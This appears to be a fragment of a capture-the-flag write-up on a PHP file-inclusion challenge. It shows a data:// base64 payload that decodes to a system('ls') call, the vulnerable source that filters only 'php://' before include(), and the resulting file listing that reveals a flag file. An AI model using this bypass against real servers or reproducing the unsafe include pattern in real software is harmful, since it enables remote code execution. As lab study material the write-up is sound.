 61.147.171.105:55959/?page=
不安全 | 55959/?page=data://text/plain;base64,PD9waHAgc3lzdGVtKCJscyIpPz4=
<?php
show_source(__FILE__);
echo $_GET['hello'];
$page=$_GET['page'];
while (strstr($page, "php://")) {
$page=str_replace("php://", "", $page);
}
include($page);
?>
fl4gisisish3r3.php index.php phpinfo.php